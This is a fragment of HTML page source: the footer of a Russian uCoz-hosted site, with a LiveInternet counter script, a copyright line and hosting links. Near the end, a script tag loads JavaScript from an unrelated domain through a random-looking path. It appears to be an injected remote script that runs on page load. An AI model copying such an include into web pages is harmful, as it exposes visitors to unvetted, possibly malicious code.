						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbNQIORp"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.11463 (s772) -->